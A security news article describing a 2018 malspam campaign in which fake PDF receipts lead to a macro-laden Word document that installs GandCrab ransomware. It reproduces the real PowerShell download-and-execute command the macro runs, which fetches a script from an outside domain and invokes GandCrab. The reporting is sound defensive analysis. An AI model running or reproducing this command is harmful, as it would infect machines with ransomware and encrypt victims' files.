# GandCrab Ransomware Being Distributed Via Malspam Disguised as Receipts

bleepingcomputer.com/news/security/gandcrab-ransomware-being-distributed-via-malspam-disguised-as-receipts

By
Lawrence Abrams

- February 8, 2018
- 03:12 AM
- 0

A new malspam campaign is underway that is pretending to be PDF receipts, but instead installs the GandCrab ransomware on a victim's computer. This is done through a series of malicious documents that ultimately install the ransomware via a PowerShell script.

The start of the chain of events that lead to the installation of GandCrab is when a victim receives an email with a subject like "Receipt Feb-078122". These emails contain a PDF attachment with names like Feb01221812.pdf as shown below.

**Malspam Pretending to be a Receipt**

When a user opens this PDF, they will be shown a prompt that pretends to be a captcha asking the user to confirm they are human.**Fake Captcha**

When a user clicks on the captcha, the PDF file downloads a malicious word document. When opened, this document will contain the standard social engineering text that tries to convince the user to enable macros by clicking on the Enable Content button.

**Malicious Word Document**Once a user clicks on the Enable Content button it will trigger the malicious macro shown below.

**Malicious Word Macro**

This macro will launch a PowerShell command that downloads and executes a PowerShell script from a remote site. As pointed out by security researcher Derek Knight, this script specifically calls the PowerShell command in a folder that only exists on 64 bit versions of Windows. Therefore, those who are running 32-bit versions of Windows will be protected from this macro.

The PowerShell that is executed by the Word document is seen below.

```
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe  -nop -w hidden -c "IEX
((new-object net.webclient).downloadstring('http://sorinnohoun.com/sc1/sct5
'));Invoke-GandCrab;Start-Sleep -s 1000000;"
```

**PowerShell Command**

When the sct5 PowerShell script is executed, it will decode an embedded GandCrab executable and launch it.PowerShell Installer

Once launched, GandCrab will connect to the remote Command & Control servers and begin encrypting a victim's computer.

As you can see, this all started simply by opening a malicious PDF contained in malspam. This is why it is very important to be careful not to open any attachments unless you confirm that they were actually sent by the sender. If the sender is not someone you know, then do not open it at all to be safe.

For those who are infected with this ransomware, you can request help in our GandCrab Help & Support topic.

Be smart and stay safe!

**Update 2/8/18 10:45 AM**: Added information from Derek Knight about how the macro calls the PowerShell command in a folder that only exists on 64-bit versions of Windows.

## Related Articles:

New 'Cheers' Linux ransomware targets VMware ESXi servers

SpiceJet airline passengers stranded after ransomware attack

US Senate: Govt's ransomware fight hindered by limited reportingNew RansomHouse group sets up extortion market, adds first victims

Ransomware attack exposes data of 500,000 Chicago students

- GandCrab
- MalSpam
- Ransomware

Lawrence Abrams

Lawrence Abrams is the owner and Editor in Chief of BleepingComputer.com. Lawrence's area of expertise includes Windows, malware removal, and computer forensics. Lawrence Abrams is a co-author of the Winternals Defragmentation, Recovery, and Administration Field Guide and the technical editor for Rootkits for Dummies.

- Previous Article
- Next Article

Post a Comment Community Rules

You need to login in order to post a comment

Not a member yet? Register Now

## You may also like: